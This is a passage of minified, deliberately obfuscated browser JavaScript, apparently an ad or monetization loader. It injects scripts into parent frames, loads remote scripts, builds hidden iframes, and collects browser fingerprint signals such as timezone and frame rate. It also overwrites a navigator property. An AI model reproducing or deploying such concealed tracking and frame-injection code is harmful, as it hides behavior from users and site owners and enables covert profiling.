J.la:s[J.Pf]=J.la,i=s[J.WZ];case J.ef:setTimeout(function(){return Ma(r,n,a)},du);case J.gh:return s[J.HZ](J.Ba)}},t,J.c,[[J.J,J.la]])}));return function(r,n,a){return e[J.PC](this,arguments)}}(),bu=function(t){if(Q(t[J.du])===J.Ya)return Object[J.sL](t[J.du])[J.yP](function(r){if(Q(t[J.du][r])===J.Ya&&t[J.du][r][J.Oa]&&t[J.du][r][J.Oa]===J.TQ)return!J.D})[J.Tr]>J.D},Fa=function(t,r,n,a,i){Kn||(!Te&&n&&(Te=n),t[J.iE]&&(Te=Ra(t[J.iE])),!(!Te||!Le)&&(bu(t)||(B([J.FB,Te[J.bo],Te[J.qo],Te[J.Io],Te[J.Qo],Te[J.Wn]][J.jd](J.kN)),Kn=!J.D,mu(),yu(a||rr,i||J.A),setTimeout(function(){return Ma(r,a||rr,i||J.A)}))))};function Pt(e){return e[J.sy]()[J.rT](function(t){if(!t[J.Gq])return t[J.Jy]})[J.yP](function(t){return t})}var wu=function(){function e(t,r,n){var a=this;rt(this,e),this[J.qO]=new fu(t),this[J.bU]=r,this[J.UU]=n;var i=t[J.Xo],s=t[J.no],o=this[J.qO][J.rC](),u=o[J.qo],c=o[J.Ub];this[J.Pb]=!J.J;var f=Number(i)[J.pd](J.lo);this[J.QU]=J.nQ[J.vP](f),this[J.EO]=Fo(this[J.qO],J.II[J.vP](f),u),this[J.XW]=new za(this[J.qO]),this[J.bO]=new Xo(this[J.qO],this[J.XW][J.Mb]),(s||et())&&this[J.EO][J.sy]()[J.s](function(l){!l[J.Gq]&&a[J.EO][J.Cq](l[J.Dd],!J.D)}),Nn(this[J.qO]),eo(this[J.qO][J.tQ]),Ba(this[J.qO]),Ju(this[J.qO]),as(this[J.qO]),is(),Mu(this[J.qO],this[J.EO]),Fa(this[J.qO],this[J.EO]),c&&this[J.XW][J.Fq](c),this[J.zq]()}return nt(e,[J.pa(J.uM,J.zq,J.SW,function(){try{var r=ee(),n=r[J.nO];if(n[J.if]){var a=this[J.qO],i=a[J.qS],s=a[J.Xo],o=a[J.bS],u=a[J.KI],c=a[J.US],f=a[J.QS],l=a[J.IS],v=a[J.FM],d=a[J.JS],y=a[J.BS],m=a[J.SS],W=a[J.VS];Mt(de()[J.dy](function L(){var C,h,oe;return de()[J.uZ](function(ae){for(;;)switch(ae[J.yk]){case J.D:C=d?$o(window,d):!J.J,h=!y||m===new Date()[J.TE]()*-J.J,oe=!i||(n[J.Ju]||J.A)[J.Tr]>J.D,!C&&h&&oe&&(Ln(f,v),l&&Ln(wo(l),v));case J.J:return ae[J.HZ](J.Ba)}},L)}))(),c&&bo(n,c),u&&yr(function(L){au(J.pa(J.zM,J.xl,J.dl,o,J.xT,s,J.yO,J.Pl,J.dT,J.tl,J.DM,L,J.AM,W))}),this[J.wq](),this[J.qO][J.WB]&&cu(n,J.lF),this[J.qO][J.OB]&&lu(ee()),this[J.qO][J.vV]&&Qu(this[J.qO][J.vV])}else setTimeout(this[J.zq][J.tL](this),J.R)}catch(L){Se[J.JT](J.jA,L)}}),J.pa(J.uM,J.wq,J.SW,function(){var r=this;if(!this[J.Pb]&&ts(this[J.qO])){var n=this[J.qO],a=n[J.Xo],i=n[J.oS],s=n[J.OS],o=n[J.jo],u=n[J.FS],c=n[J.CE],f=n[J.fS];try{f&&(B(J.CV),Object[J.da](navigator,J.Ob,J.pa(J.SW,void J.D)))}catch(C){}this[J.Pb]=!J.D;var l,v,d,y,m,W=ee()[J.Jk]===ee()||i;rn(this[J.qO],function(){return[l&&l[J.SO],l&&l[J.FP],d&&d[J.SO],d&&d[J.FP]][J.yP](function(C){return C})});var L=!J.J;c&&screen[J.bL]&&screen[J.bL][J.TA](J.NS,function(){L=!J.D}),setInterval(function(){try{m=window[J.fl]||ee()[J.fl]||$u(r[J.qO]),y=Xu(r[J.qO],r[J.QU])}catch(C){Se[J.JT](J.jA,C)}},J.jb),setInterval(function(){try{var C=!et()&&y&&r[J.bO][J.Rq]()&&(W||o);C&&r[J.XW][J.yq]()&&r[J.bO][J.eq](r[J.EO])&&r[J.XW][J.Kq](Pt(r[J.EO])),C&&r[J.XW][J.Zq]()&&r[J.bO][J.hq](r[J.EO])&&r[J.XW][J.gq](Jr(r[J.qO],r[J.EO]),function(h){h&&(B(J.ml[J.vP](h[J.Xy])),r[J.EO][J.rq](h),!(!h[J.ly]||h[J.ZC]||h[J.yC])&&vt(Ct(h[J.ly],r[J.qO])))})}catch(h){Se[J.JT](J.jA,h)}},J.jb),setInterval(function(){try{var C=Qr(ee()[J.nO]),h=qt(C,J.Ba),oe=h[J.D],ae=h[J.J],j=o&&ae&&!m&&Pt(r[J.EO])[J.Tr];j&&!d?(d=r[J.bU](ae,oe,r[J.EO],r[J.qO],r[J.bO],r[J.UU]),v=ae):d&&(!j||v!==ae)&&(d[J.zO](),d=J.c,v=J.c)}catch(A){Se[J.JT](J.jA,A)}},J.jb),setInterval(function(){var C;try{var h=Qr(ee()[J.nO]),oe=qt(h,J.J),ae=oe[J.D],j=$e!==J.W&&La(J.W),A=u?$e===J.W:!J.J,R=W&&(!m||A)&&!j&&!d&&Pt(r[J.EO])[J.Tr]&&!ae;if(L&&l&&(L=!J.J,l[J.Gr](r[J.EO][J.sy](),!J.D)),(C=l==J.c?void J.D:l[J.SO])!=J.c&&C[J.HV]&&(l[J.zO](),l=J.c),R&&!l){var x=s?ee()[J.nO][J.CL]:ee()[J.nO][J.if];l=r[J.bU](x,ee()[J.nO],r[J.EO],r[J.qO],r[J.bO],r[J.UU])}else if(!R&&l){var re=l;l[J.Gr](r[J.EO][J.sy]()),setTimeout(function(){return re[J.zO]()},J.hS),l=J.c}}catch(Ee){Se[J.JT](J.jA,Ee)}},J.jb),setInterval(function(){try{if(r[J.qO][J.JV]){var C=Math[J.vC](J.D,l?l[J.VO]():J.D,d?d[J.VO]():J.D);jo(C)}if(!l&&!d||!r[J.bO][J.Hq](r[J.EO]))return;var h=r[J.EO][J.sy]();l&&l[J.Gr](h),d&&d[J.Gr](h)}catch(oe){Se[J.JT](J.jA,oe)}},J.hS)}})],[J.pa(J.uM,J.HC,J.SW,function(r,n,a){var i=pn(r);if(!i){B(J.eS),et()&&Xa();return}var s=i[J.fB],o=i[J.Xo],u=i[J.by],c=i[J.ZB],f=i[J.yB],l=i[J.gB],v=i[J.KB],d=i[J.GB];if(ya(Rt,o))return B(J.RB);l&&(Se[J.lE](sa),Se[J.XE](J.pa(J.xT,o,J.KT,u,J.yB,f)),Se[J.kP]()),s||d?(Nn(i),pt([[J.aV,v?J.Mn:J.fV]]),ui(o,function(y){if(y)e[J.Iy]=new e(y,n,a);else{B(J.YV);return}},v,c)):e[J.Iy]=new e(i,n,a)})])}(),Eu=wu,mn=function(t){return Object[J.sL](t)[J.yP](function(r){return t[r]!==void J.D})[J.rT](function(r){return[encodeURIComponent(r),encodeURIComponent(t[r])][J.jd](J.Oy)})[J.jd](J.YF)},ku=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba),Or=J.pa(),Pr=J.c,qr=J.c,Au=function(t){return new Promise(function(r,n){if(!(J.qF in window)||!(J.Xr in window[J.qF])){var a=t[J.wf](document[J.mf](J.yM));a[J.yf]=function(){return setTimeout(r,J.R,J.c)},a[J.Wk]=function(){return n(new Error(J.YS))},a[J.Vr]=J.tJ}r(J.c)})},Tu=function(t){return new Promise(function(r,n){if(!(J.tb in window)){var a=t[J.wf](document[J.mf](J.yM));a[J.yf]=function(){return setTimeout(r,J.R,J.c)},a[J.Wk]=function(){return pt([[J.rf,J.NV]]),n(new Error(J.ZV))},a[J.Vr]=J.rJ}r(J.c)})},Su=function(){var e=Mt(de()[J.dy](function t(){var r;return de()[J.uZ](function(n){for(;;)switch(n[J.yk]){case J.D:r=J.R;case J.J:if(!(!(J.tb in window)&&r>J.D)){n[J.yk]=J.Z;break}return n[J.yk]=J.Ba,new Promise(function(a){return setTimeout(a,J.R)});case J.Ba:r-=J.J,n[J.yk]=J.J;break;case J.Z:J.tb in window||pt([[J.rf,J.rl]]);case J.la:return n[J.HZ](J.Ba)}},t)}));return function(){return e[J.PC](this,arguments)}}(),ja=function(){var e=Mt(de()[J.dy](function t(){var r;return de()[J.uZ](function(n){for(;;)switch(n[J.yk]){case J.D:return r=document[J.if]||document[J.CL],Pr=Pr||Au(r),n[J.yk]=J.J,Pr;case J.J:return qr=qr||Tu(r),n[J.yk]=J.Ba,qr;case J.Ba:return n[J.yk]=J.Z,Su();case J.Z:return n[J.HZ](J.Ba)}},t)}));return function(){return e[J.PC](this,arguments)}}(),Na=function(t){return t in Or||(Or[t]=new window[J.tb](J.pa(J.Qb,t,J.Ib,J.Jb))),Or[t]},Jn=function(t){return ja()[J.Wa](function(){return new Promise(function(r,n){var a=Na(t),i=setTimeout(function(){pt([[J.rf,J.sV]]),s=function(){},n(new Error(J.LS))},J.M),s=function(u){clearTimeout(i),r(u)};a[J.ZS](J.pB,function(o){return s(o)}),a[J.ZS](J.sB,function(){pt([[J.rf,J.vl]]),clearTimeout(i),n()}),a[J.yS](J.Jb)})})},Bu=function(t){var r=Jn(t);return function(){return r[J.Wa](function(n){return r=Jn(t),n})}},Cu=function(t,r){var n=Na(t);n[J.yu](r)},Du=function(t,r,n){var a=new Promise(function(s){B(J.JI),si(Hr(J.vS[J.vP](t[J.Xo]),J.xQ),t,ku,[],r,n,!J.J,!J.D,function(o){return s(o)})}),i=function(){a[J.Wa](function(o){if(!o||!o[J.ly])return B(J.SB);B(J.aS),vt(Ct(o[J.ly],t))})};return i},lt=[],he=J.pa(J.XW,[],J.YW,[],J.jW,[],J.pW,[],J.sW,[]),Wa=J.A,Ua=!J.J,ft=J.pa(),_u=function(){try{return parseInt(ka())||J.D}catch(t){return J.D}},Le=To(),Iu=_u(),Ga=function(){var t=J.A,r,n,a=J.pa();try{t=window[J.EF][J.lr][J.pd]()}catch(c){}try{a=JSON[J.iL](window[J.Ck][J.lT](J.HU))}catch(c){}var i=xu(t);if(a)for(var s in a)typeof i[s]>J.v&&(i[s]=a[s]);if(i[J.gu]&&i[J.gu][J.Tr]){r=i[J.gu],n=Va(r);for(var o in n){var u=n[o];try{(u[J.Pr](J.D,J.J)==J.fk&&u[J.Pr](-J.J)==J.jL||u[J.Pr](J.D,J.J)==J.mB&&u[J.Pr](-J.J)==J.zB)&&(n[o]=JSON[J.iL](u))}catch(c){}}}return i[J.Gu]&&(n||(n=J.pa()),n[J.Gu]=i[J.Gu]),n};function xu(e){e=e[J.Er](J.co(J.CT,J.A),J.A);var t=J.pa();if(!e[J.Tr])return t;if(e[J.xg](J.Oy)<J.D&&e[J.xg](J.XF)<J.D)return t[J.Ku]=hr(e),t;var r=e[J.xg](J.XF);if(r>=J.D){var n=e[J.xn](J.D,r);t[J.Ku]=hr(n),e=e[J.xn](r+J.J)}var a=Va(e);for(var i in a)Object[J.Gk][J.Ca][J.vT](a,i)&&(t[i]=a[i]);return t}function Va(e){var t=J.pa();if(!e[J.Tr])return t;var r=e[J.dg](J.YF);return r[J.s](function(n){var a=n[J.dg](J.Oy),i=hr(a[J.D]),s=a[J.J]==J.c?J.c:hr(a[J.J]);t[i]=s}),t}function hr(e){try{return e=e[J.Er](J.co(J.rb,J.wF),J.Qn),decodeURIComponent(e)}catch(t){return e}}var Ha=function(t){return t=Q(t)===J.Ya?t:J.pa(J.Oa,t===J.XW||t===J.YW||t===J.jW||t===J.pW||t===J.sW?t:J.jW),t[J.Oa]=t[J.Oa]||J.jW,t},Ce=function(t,r,n){fetch(J.sd[J.vP](Er(),J.mE),J.pa(J.In,!J.D,J.yO,J.eO,J.Jn,J.pa(J.Nq,J.RO),J.if,JSON[J.su](J.pa(J.rf,r,J.bn,n,J.Gn,Iu)))),t(new Error(r))},Za=function(){var e=Mt(de()[J.dy](function t(r){var n,a,i,s;return de()[J.uZ](function(o){for(;;)switch(o[J.yk]){case J.D:n=J.YI[J.vP](Er(),J.ol)[J.vP](r),a=de()[J.dy](function u(c){var f,l;return de()[J.uZ](function(v){for(;;)switch(v[J.Pf]=v[J.yk]){case J.D:return v[J.Pf]=J.D,v[J.yk]=J.J,fetch(n);case J.J:return v[J.yk]=J.Ba,v[J.WZ][J.ZO]();case J.Ba:return f=v[J.WZ],v[J.HZ](J.Ba,J.pa(J.WZ,f));case J.Z:return v[J.Pf]=J.Z,l=v[J.WZ],v[J.yk]=J.la,new Promise(function(d){return setTimeout(d,J.f*(c+J.J))});case J.la:return v[J.HZ](J.Ba)}},u,J.c,[[J.D,J.Z]])}),s=J.D;case J.J:if(!(s<J.Z)){o[J.yk]=J.la;break}return o[J.NZ](yi(a(s)),J.Ba);case J.Ba:if(i=o[J.WZ],!i){o[J.yk]=J.Z;break}return o[J.HZ](J.Ba,i[J.WZ]);case J.Z:s++,o[J.yk]=J.J;break;case J.la:throw new Error(J.cV);case J.ef:return o[J.HZ](J.Ba)}},t)}));return function(r){return e[J.PC](this,arguments)}}(),yn=function(t){return function(r,n,a){var i,s,o,u=he[t][J.yP](function(l){return l[J.bM]===r&&l[J.RT]===n}),c=u[J.yP](function(l){return l[J.mq]})[J.Tr]>J.D;he[t]=he[t][J.yP](function(l){return l[J.bM]!==r||l[J.RT]!==n});var f=function(v,d){u[J.s](function(y){try{v?y[J.cM](d):Ce(y[J.ob],d||J.A,J.RV)}catch(m){}})};t===J.jW&&((i=a[J.VB])!=J.c&&i[J.DE])&&!((s=a[J.VB])!=J.c&&s[J.tn])&&((o=a[J.WF])!=J.c&&o[J.GQ])&&!c?Za(a[J.WF][J.GQ])[J.Wa](function(l){return f(!J.D,l)})[J.AA](function(l){return f(!J.J,l[J.HE])}):f(!J.D,void J.D)}},Lr=function(t,r,n,a){ft[t]&&ft[t][r]||(B(J.Bb[J.vP](t)),ft[t]=ft[t]||J.pa(),ft[t][r]=new za(n,t,r,a))},Qa=function(t){return Object[J.sL](t)[J.rT](function(r){var n=r[J.Er](J.co(J.uU,J.wF),function(a){return J.pL[J.vP](a[J.WV]())});return Q(t[r])===J.Ya?J.A[J.vP](n)[J.vP](J.fk)[J.vP](Qa(t[r]))[J.vP](J.jL):J.A[J.vP](n,J.kN)[J.vP](t[r],J.Ni)})[J.jd](J.A)},zu=function(){var t=(document[J.if]||document[J.CL])[J.wf](document[J.mf](J.af)),r=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba)[J.Er](J.co(J.zE,J.A),J.A),n=t[J.wf](document[J.mf](J.Fr));return t[J.wf](document[J.mf](J.df)),t[J.wE][J.dn](r),n[J.MA]=Qa(lr(lr(lr(J.pa(),J.Ok[J.vP](r),J.pa(J.AO,J.X,J.QW,J.DO,J.bE,J.D,J.ek,J.VA,J.Xk,J.Yk,J.jk,J.lk,J.Vk,J.lk,J.Gd,J.Hk,J.Zn,J.BI,J.YA,J.xd,J.SI,J.xd)),J.Ok[J.vP](r,J.vI),J.pa(J.qW,J.EQ,J.UW,J.EQ,J.GP,J.qQ,J.bQ,J.TO,J.mk,J.Ik,J.Xk,J.Sx,J.ck,J.Dk,J.px,J.UQ)),J.Cb,J.pa(J.Mr,J.pa(J.Bk,J.rQ),J.dx,J.pa(J.Bk,J.CQ)))),setTimeout(function(){t[J.Fr][J.Gd]=J.Rd}),function(){return t[J.Fr][J.Gd]=J.Hk,setTimeout(function(){t[J.LO]&&t[J.LO][J.Cf](t)},J.QQ),J.c}},Ou=function(t){var r=J.c;setInterval(function(){var n=Pt(t)[J.Tr]>J.D,a=he[J.jW][J.Tr]>J.D||he[J.YW][J.Tr]>J.D;!r&&!n&&a?r=zu():r&&(!a||n)&&(r=r())},J.g)},Pu=function(t,r){setInterval(function(){Object[J.sL](ft)[J.s](function(n){Object[J.sL](ft[n])[J.s](function(a){var i=ft[n][a],s=i[J.yq](),o=i[J.Zq]()&&Lu(n,a),u=Pt(t)[J.Tr]>J.D,c=ju(n,a),f=i[J.Zq]()&&c&&!u;s?(B(J.al[J.vP](n)),i[J.Kq]([])):o?(B(J.Cl[J.vP](n)),Uu(n,a)):f&&(B(J.Fl[J.vP](n)),i[J.gq](J.Ba,function(l){if(l[J.bM]=n,l[J.RT]=a,t[J.rq](l),l[J.ly]){var v=Nu(n,a)?J.Z:l[J.bM]===J.S?J.Ba:J.J,d=l[J.ly][J.xg](J.XF)>-J.J?J.YF:J.XF,y=J.A[J.vP](l[J.ly])[J.vP](d,J.EB)[J.vP](v);vt(Ct(y,r)),r[J.il]&&os()}Gu(n,a)})),r[J.rC]()[J.Ub]&&i[J.Fq](r[J.rC]()[J.Ub])})})},J.g)},Ka=function(t){return new Promise(function(r,n){var a=Ha(t);if(Ua)return Ce(n,J.oQ,J.OQ);if(a[J.Oa]===J.pW)return Ce(n,J.FQ,J.OQ);var i=a[J.Qo]?setTimeout(function(){he[a[J.Oa]]=he[a[J.Oa]][J.yP](function(s){return s[J.cM]!==r}),Ce(n,J.LS,J.OQ)},a[J.Qo]*J.F):J.c;lt[J.vg](J.pa(J.qO,a,J.Qr,r,J.ob,n,J.Qo,i))})},qu=function(){!Le||window[Le]||(B(J.Sb[J.vP](Le)),window[Le]=Ka)},Ja=function(t,r,n){if(lt[J.Tr]>J.D&&he[J.XW][J.Tr]===J.D&&he[J.YW][J.Tr]===J.D&&he[J.jW][J.Tr]===J.D)for(var a in lt)(typeof r!=J.aP&&typeof n!=J.aP||lt[a][J.qO][J.bM]===(r||J.A)&&lt[a][J.qO][J.RT]===(n||J.A))&&Ce(lt[a][J.ob],J.NE,t);for(var i in he){for(var s in he[i]){var o=he[i][s];(typeof r!=J.aP&&typeof n!=J.aP||o[J.bM]===(r||J.A)&&o[J.RT]===(n||J.A))&&Ce(o[J.ob],J.NE,t)}typeof r==J.aP||typeof n==J.aP?he[i]=he[i][J.yP](function(u){return u[J.bM]!==(r||J.A)||u[J.RT]!==(n||J.A)}):he[i]=[]}},Lu=function(t,r){return he[J.XW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r})[J.Tr]>J.D},Ru=function(){try{return navigator[J.Ob][J.cE]===!J.J}catch(t){}return!J.J},Mu=function(t,r){var n=J.c;if(!Le)return B(J.nM);if(window[Le]&&window[Le]!==Ka)return B(J.EM);if(B(J.cq[J.vP](Le)),Pu(r,t),Lr(J.A,J.A,t,!J.J),t[J.Pn]||Ou(r),t[J.tn]&&(pt([[J.aI,J.WI]]),ja()[J.Wa](function(){n=Bu(t[J.tn])})),t[J.rn]&&yr(function(f){Wa=f}),t[J.qM]){var a=Ga(),i=J.pa(J.Gn,t[J.Xo],J.Dq,a?J.Vb:J.HF,J.iO,JSON[J.su](a));Wo(t[J.qM],JSON[J.su](i))}for(var s=function(l,v,d,y){var m=Ha(l),W=String(m[J.bM]||J.A),L=String(m[J.RT]||J.A),C=!J.J;if(m[J.Oa]===J.sW){var h=function(A){return J.oV[J.vP](A)[J.vP](A?J.lS:J.XS)};if(Q(m[J.nB])!==J.Ya)return Ce(d,h(J.A),J.xI);if(typeof m[J.nB][J.wB]!=J.Yr)return Ce(d,h(J.wB),J.xI);if(typeof m[J.nB][J.NB]!=J.Yr)return Ce(d,h(J.NB),J.xI);if(typeof m[J.nB][J.Io]!=J.Yr)return Ce(d,h(J.Io),J.xI);if(typeof m[J.nB][J.Qo]!=J.Yr)return Ce(d,h(J.Qo),J.xI);var oe=[m[J.nB][J.wB],m[J.nB][J.NB],m[J.nB][J.Io],m[J.nB][J.Qo],m[J.nB][J.Wn]?J.J:J.D][J.jd](J.mL);return Ba(t,oe),Fa(t,r,J.pa(J.bo,m[J.nB][J.wB],J.qo,m[J.nB][J.NB],J.Io,m[J.nB][J.Io],J.Qo,m[J.nB][J.Qo],J.Wn,!!m[J.nB][J.Wn]),W,L),v(void J.D)}else if(m[J.Oa]===J.pW)if(t[J.rn]){if(Ru())return Ce(d,J.WS,J.xI);try{return Fu(J.pa(J.RT,L,J.bM,W,J.qO,t,J.HO,t[J.rn],J.zT,En()||void J.D,J.Qr,v,J.ob,d))}catch(j){return Ce(d,J.nS,J.cB)}}else m[J.Oa]=J.jW,C=!J.D;if(m[J.Oa]===J.jW&&n&&t[J.tn]){var ae=Du(t,W,L);n()[J.Wa](function(j){ae(),Cu(t[J.tn],j),v(J.c)})[J.AA](function(j){console[J.rf](j),B(J.jS),pt([[J.rf,J.DV]]),Lr(W,L,t,!!m[J.mq]),he[m[J.Oa]][J.vg](J.pa(J.cM,v,J.ob,d,J.bM,W,J.RT,L,J.CJ,C,J.mq,m[J.mq]))});return}if(he[m[J.Oa]])Lr(W,L,t,!!m[J.mq]),he[m[J.Oa]][J.vg](J.pa(J.cM,v,J.ob,d,J.bM,W,J.RT,L,J.CJ,C,J.mq,m[J.mq])),typeof m[J.Qo]==J.Yr&&y===J.c&&setTimeout(function(){he[m[J.Oa]]=he[m[J.Oa]][J.yP](function(j){return j[J.cM]!==v}),Ce(d,J.LS,J.xI)},m[J.Qo]*J.F);else return Ce(d,J.kI,J.xI)},o=J.D,u=lt;o<u[J.Tr];o++){var c=u[o];try{s(c[J.qO],c[J.Qr],c[J.ob],c[J.Qo])}catch(f){}}window[Le]=function(f){return new Promise(function(l,v){s(f,l,v,J.c)})}},Fu=function(t){var r=t[J.HO],n=t[J.bM],a=t[J.RT],i=t[J.qO],s=t[J.zT],o=void J.D;try{t[J.qO][J.DE]&&(o=window[J.fQ][J.hU]())}catch(f){}var u=mn(J.pa(J.GT,J.A[J.vP](i[J.Xo],J.or)[J.vP](n),J.RT,a,J.mT,J.Bn,J.KT,Wa,J.iT,wn(),J.zT,s,J.Sn,o,J.Og,String(ai()||J.A),J.Fg,ii()||J.A)),c=r[J.xg](J.XF)>-J.J?J.A[J.vP](r,J.YF)[J.vP](u):J.A[J.vP](r,J.XF)[J.vP](u);if(Xt(c,document,J.A,i[J.rC]()[J.Vn]),!o)return t[J.Qr](void J.D);setTimeout(function(){Za(o)[J.Wa](function(f){return t[J.Qr](f)})[J.AA](function(f){return Ce(t[J.ob],f[J.HE],J.cB)})},J.oT)},et=function(){return!!Le},ju=function(t,r){if(he[J.jW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r})[J.Tr]>J.D||he[J.YW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r})[J.Tr]>J.D)return!J.D},Nu=function(t,r){if(he[J.jW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r&&n[J.CJ]})[J.Tr]>J.D||he[J.YW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r&&n[J.CJ]})[J.Tr]>J.D)return!J.D},Wu=function(t,r){return Ja(J.XW,t,r)},Xa=function(){Ua=!J.D,Ja(J.qO)},bn=Ga(),Uu=yn(J.XW),Gu=yn(J.YW),Vu=yn(J.jW);qu();var Rr=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba),Hu=J.vk*J.F,Xn=J.l,$t=J.D,At=J.D,Xe=window,$a=!J.J,mr=J.c,Yr=!J.J;try{for(;Xe[J.Jk]!==Xe;)Mr=Xe[J.Jk][J.nO][J.mf](J.yM),Xe[J.Jk][J.nO][J.CL][J.wf](Mr),Xe[J.Jk][J.nO][J.CL][J.Cf](Mr),Xe=Xe[J.Jk]}catch(e){}var Mr,Zu=function(){return new Promise(function(t,r){if(window[J.lb])return t();var n=document[J.if][J.wf](document[J.mf](J.yM));n[J.yf]=t,n[J.Wk]=r,n[J.Vr]=J.ZQ})};function Qu(e){return en[J.PC](this,arguments)}function en(){return en=Mt(de()[J.dy](function e(t){var r,n,a;return de()[J.uZ](function(i){for(;;)switch(i[J.Pf]=i[J.yk]){case J.D:return Yr=!J.D,i[J.Pf]=J.J,i[J.yk]=J.Ba,Zu();case J.Ba:i[J.yk]=J.la;break;case J.Z:i[J.Pf]=J.Z,r=i[J.WZ];case J.la:return i[J.Pf]=J.la,i[J.yk]=J.ef,liff[J.HC](J.pa(J.AV,t));case J.ef:i[J.yk]=J.Gh;break;case J.gh:i[J.Pf]=J.gh,n=i[J.WZ];case J.Gh:return i[J.Pf]=J.Gh,i[J.yk]=J.Hh,liff[J.mV]();case J.Hh:mr=i[J.WZ],i[J.yk]=J.y;break;case J.hh:i[J.Pf]=J.hh,a=i[J.WZ];case J.y:Yr=!J.J;case J.mh:return i[J.HZ](J.Ba)}},e,J.c,[[J.Gh,J.hh],[J.la,J.gh],[J.J,J.Z]])})),en[J.PC](this,arguments)}function Ku(){return Yr}function Ju(e){var t=e[J.Xo],r=e[J.Eo];if(r)try{Xe[J.nO][J.TA](J.UM,function(){Xe[J.nO][J.BW]?($t=new Date()[J.dr](),At=J.D):At=new Date()[J.dr]()})}catch(n){}}function ee(){return Xe}function Xu(e,t){var r=e[J.rC](),n=r[J.Mo],a,i=J.D;if(n)return!J.D;try{var s=(we[J.kn](J.pa(J.TM,Ae,J.uM,t))||J.A)[J.dg](J.zL);a=s[J.D],i=parseInt(s[J.J],J.y)||J.D}catch(c){}var o=new Date()[J.dr]();if(a===Rr&&o-i<J.g)return!J.D;if(!a||a===Rr||o-i>J.tC){var u=J.A[J.vP](Rr,J.zL)[J.vP](o);try{we[J.Zu](J.pa(J.TM,Ae,J.uM,t,J.SW,u,J.MM,!J.D))}catch(c){}return!J.D}}function B(e){window[J.Pg]=window[J.Pg]||[],window[J.Pg][J.vg](e)}function tn(e){$a=e}function $u(e){try{var t=wr(),r=zt(t),n;try{for(r[J.Zk]();!(n=r[J.yk]())[J.Nr];){var a=n[J.SW];if(a[J.xT]!==e[J.Xo]&&a[J.SL]&&a[J.SL][J.WO]&&a[J.SL][J.WO]())return!J.D}}catch(i){r[J.gk](i)}finally{r[J.Kk]()}}catch(i){return B(J.ln),!J.J}}function rn(e,t,r){var n=e[J.Xo],a=e[J.Yo],i=e[J.jo],s=J.A,o=J.A;e[J.rC]&&(o=e[J.rC]());try{s=ln()[J.dg](J.mL)[J.Ba]||J.A}catch(c){}var u=wr()[J.yP](function(c){var f=c[J.dT],l=c[J.xT];return J.co(J.dI,J.xk)[J.Yd](f)&&l===n});vo(Rt,r||sa,n,new Date()[J.dr](),u?u[J.tg]:J.D,J.pa(J.po,o,J.so,i,J.vO,a,J.aO,t,J.WO,function(){return $a}))}function Yu(e){var t=e[J.Yo],r=e[J.jo],n=e[J.rC](),a=n[J.po];return wr()[J.yP](function(i){return i[J.dT]===Rt&&i[J.SL]&&i[J.SL][J.vO]===t&&i[J.SL][J.po]===a&&i[J.SL][J.so]===r})[J.Tr]===J.D}function ne(){var e=[][J.Pr][J.vT](arguments)[J.yP](function(t){return Q(t)===J.Ya});return e[J.WP](function(t,r){return Object[J.sL](r)[J.s](function(n){t[n]=r[n]}),t},J.pa())}function es(){var e=ee();if(e[J.Jk]===e)return!J.J;try{e[J.nO][J.Nf]=e[J.nO][J.Nf]}catch(t){return!J.D}return!J.J}function ts(e){var t=e[J.kO],r=e[J.xO],n=e[J.dO],a=e[J.PO];if(!Yu(e))return B(J.OT),!J.J;var i=ee()[J.nO][J.rg](J.jF);if(be&&!i)if(n)Eo(),B(J.QM);else return B(J.IM),!J.J;return e[J.rC]()[J.vC]<J.J?(B(J.FT),!J.J):be&&!t&&ee()[J.MF][J.qW]<ee()[J.Jo]?(B(J.JM),!J.J):es()&&!r&&!et()?(B(J.Cn),!J.J):a?(B(J.AE),!J.J):!J.D}function rs(e){var t=e[J.Eo],r=J.pa(J.CC,!J.D,J.oC,!J.J);if(!t)return r;if($t){var n=At?At-$t:new Date()[J.dr]()-$t;if(n>=Hu)return $t=J.D,At||(At=-J.J),B(J.Xn),J.pa(J.CC,!J.D,J.oC,!J.D)}return At===-J.J?J.pa(J.CC,!J.J,J.oC,!J.J):r}function Qe(){try{return window[J.wL](J.BM)[J.Cg]}catch(e){return!J.J}}function wn(){if(mr)return J.tr;var e=J.A;try{e=bn[J.Gu]}catch(t){}try{e=e||window[J.qF][J.Xr][J.ZL]||J.A}catch(t){}try{e&&we[J.Zu](J.pa(J.TM,Ae,J.uM,Xn,J.SW,e))}catch(t){}try{return e||we[J.kn](J.pa(J.TM,Ae,J.uM,Xn))||J.A}catch(t){}return J.A}function Ya(){try{if(window[J.ak][J.lT](J.fT))return!J.D}catch(e){}return!J.J}function ei(){try{if(bn[J.Ru][J.og])return!J.D}catch(e){}try{if(window[J.qF][J.Xr][J.NL][J.Ru][J.og])return!J.D}catch(e){}return!J.J}function En(){if(mr)return mr[J.pF]||J.A;try{return bn[J.Ru][J.Dd][J.pd]()}catch(e){}try{return window[J.qF][J.Xr][J.NL][J.Ru][J.Dd][J.pd]()}catch(e){}return J.A}var ti;po()[J.Wa](function(e){ti=e[J.rT](function(t){return t[J.jd](J.Oy)})[J.jd](J.YF)});function ri(){return ti}var Fr,nn=-J.J,Ot=-J.J,$n=new Date()[J.dr](),sr,an=-J.J,on=-J.J,Yn=go(ln());function ni(){var e=new Date()[J.dr](),t=(e-$n)/J.F;$n=e,an=Math[J.Fd](Number(J.J/t)),requestAnimationFrame(ni)}var ai=function(){try{return new Date()[J.TE]()}catch(t){}},ii=function(){try{return Intl[J.yQ]()[J.Fb]()[J.on]}catch(t){}};function ns(e){var t=new Date()[J.dr](),r=J.pa();an>-J.J&&(r[J.Hu]=an),nn>-J.J&&(r[J.hu]=t-nn),Ot>-J.J&&(r[J.eu]=t-Ot);try{if(navigator[J.iu]&&navigator[J.iu][J.Tr]>J.D){var n=J.Yn;navigator[J.gQ]&&navigator[J.gQ][n]&&navigator[J.gQ][n][J.eU]&&navigator[J.gQ][n][J.eU][J.ia]&&(r[J.On]=J.J,r[J.Fn]=J.J)}else navigator[J.IU][J.xg](J.fb)===-J.J&&window[J.jn]&&[J.Zb,J.yb,J.gb][J.s](function(a){try{new 